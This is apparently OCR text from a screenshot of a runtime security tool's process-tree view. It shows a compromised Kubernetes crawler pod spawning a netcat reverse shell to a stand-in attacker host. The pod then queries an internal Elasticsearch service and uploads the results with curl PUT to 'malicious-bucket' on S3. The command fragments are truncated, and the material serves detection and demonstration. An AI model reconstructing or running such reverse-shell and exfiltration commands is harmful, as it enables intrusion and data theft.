 Namespace
Pod Name
Tetrag
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
945 containerd H
Container
Runtime
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
Pod
Process
Tree
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP